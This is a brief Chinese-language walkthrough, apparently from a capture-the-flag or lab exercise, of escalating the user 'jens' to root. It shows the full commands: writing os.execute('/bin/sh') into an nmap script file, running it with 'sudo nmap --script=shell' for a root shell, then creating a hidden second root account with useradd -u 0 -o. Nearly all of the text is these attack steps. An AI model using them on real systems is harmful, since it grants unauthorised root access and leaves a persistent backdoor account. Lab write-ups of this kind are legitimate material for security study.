

Sudo -l发现jens可以用root执行nmap,那就用nmap提权

需要先看nmap的版本号 nmap -v

然后把shell写入”shell”里,用nmap执行

echo ‘os.execute(“/bin/sh”)’ > shell



sudo nmap –script=shell

添加root账号

useradd -u 0 -o -g 0 -G root -s /bin/bash -d /home/root1-m root1